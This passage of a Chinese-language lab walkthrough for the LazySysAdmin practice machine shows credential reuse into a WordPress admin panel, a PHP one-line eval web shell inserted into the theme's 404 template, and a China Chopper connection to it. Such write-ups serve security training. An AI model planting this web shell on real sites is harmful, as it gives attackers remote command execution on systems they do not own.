

尝试查看数据库信息,可惜没有读取权限

想到之前在后台测试点发现的用户名枚举漏洞,用户名正好为 Admin,故尝试相同密码登录后台,发现登录成功

http://192.168.110.153/wordpress/wp-admin/







寻找信息,在编辑一栏中发现了 404 页面源码,因为 404 页面较隐蔽、为 php 且不确定其他页面路径,所以我们在 404 页面上传一句话木马

<?php @eval($_POST[cmd]);?>



接下来只需触发 404 页面即可,在 wordpress 前端界面任意跟链接,找到先前发现的?p=1网页

成功触发 404 页面,意味着木马上传成功





打开中国菜刀工具,进行连接

右键 - 添加 - 复制网址 - 如图选择 - 添加

成功连接

以上是关于LazySysAdmin的主要内容,如果未能解决你的问题,请参考以下文章